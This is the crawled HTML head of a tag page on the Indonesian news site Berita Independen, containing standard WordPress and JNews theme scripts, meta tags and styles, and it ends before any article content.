

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritaindependen.com/tag/akp-ida-ayu-made-ari-suastini-sh/
body_size: 36372
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://beritaindependen.com/xmlrpc.php" />
    <title>AKP Ida Ayu Made Ari Suastini SH  | Berita Independen</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://beritaindependen.com/tag/akp-ida-ayu-made-ari-suastini-sh/">
<meta property="og:url" content="https://beritaindependen.com/tag/akp-ida-ayu-made-ari-suastini-sh/">
<meta property="og:site_name" content="Berita Independen">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="object">
<meta property="og:title" content="AKP Ida Ayu Made Ari Suastini SH  | Berita Independen">
<meta property="og:image" content="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000.png">
<meta property="og:image:secure_url" content="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000.png">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="512">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="AKP Ida Ayu Made Ari Suastini SH  | Berita Independen">
<link rel="alternate" type="application/rss+xml" title="Berita Independen &raquo; Feed" href="https://beritaindependen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Independen &raquo; Umpan Komentar" href="https://beritaindependen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Independen &raquo; AKP Ida Ayu Made Ari Suastini SH Umpan Tag" href="https://beritaindependen.com/tag/akp-ida-ayu-made-ari-suastini-sh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beritaindependen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beritaindependen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beritaindependen.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://beritaindependen.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://beritaindependen.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://beritaindependen.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://beritaindependen.com/wp-content/themes/jnews/style.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://beritaindependen.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://beritaindependen.com/wp-content/themes/jnews/data/import/morningnews/scheme.css?ver=11.6.17' type='text/css' media='all' />
